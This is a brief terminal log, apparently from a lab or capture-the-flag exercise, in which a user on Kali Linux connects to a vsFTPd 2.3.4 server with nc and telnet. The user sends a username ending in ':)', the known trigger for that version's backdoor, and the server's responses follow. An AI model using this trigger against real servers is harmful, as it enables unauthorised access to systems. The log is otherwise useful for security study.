 ┌──(kali㉿kali)-[~]
└─$ nc 10.10.10.3 21
220 (vsFTPd 2.3.4)
USER nergal:)
331 Please specify the password.
PASS pass
┌──(kali㉿kali)-[~]
└─$ telnet 10.10.10.3 21
Trying 10.10.10.3...
Connected to 10.10.10.3.
Escape character is '^]'.
220 (vsFTPd 2.3.4)
USER nergal:)
331 Please specify the password.
PASS pass
500 OOPS: priv_sock_get_result
Connection closed by foreign host.